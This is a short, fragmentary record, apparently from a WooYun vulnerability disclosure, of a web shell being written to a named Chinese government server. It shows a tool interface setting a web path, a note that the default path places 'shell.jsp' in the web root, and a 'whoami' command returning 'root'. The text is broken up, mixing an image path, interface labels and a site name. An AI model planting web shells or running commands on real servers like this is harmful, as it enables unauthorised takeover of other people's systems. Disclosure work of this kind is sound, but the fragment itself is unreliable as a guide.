 Url: http://www.ynslfh.gov.cn:8080
WebPath: /var/www/drupal/test.jsp Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
root
www.wooyun.org